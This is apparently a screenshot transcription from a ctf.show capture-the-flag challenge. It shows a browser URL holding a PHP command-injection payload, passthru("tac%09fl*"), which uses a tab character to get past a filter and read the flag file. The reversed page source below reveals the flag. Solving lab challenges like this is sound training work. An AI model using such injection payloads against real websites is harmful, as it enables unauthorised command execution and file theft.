 Load URL view-source:https://01ef17c2-c52a-404c-a536-323ff206889e.challenge.ctf.show/?c=passthru("tac%09fl*");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 $flag="ctfshow{340bedad-7f98-489d-a34e-fb3b9d638a17}";
2
3 */
4
5 # @link: https://ctfer.com
6 # @email: hlxa@ctfer.com
7 # @Last Modified time: 2020-09-04 00:49:26
8 # @Last Modified by:   hlxa
9 # @Date:   2020-09-04 00:49:19
10 # @Author: hlxa
11 # -*- coding: utf-8 -*-
12 /*
13
14 <?php
15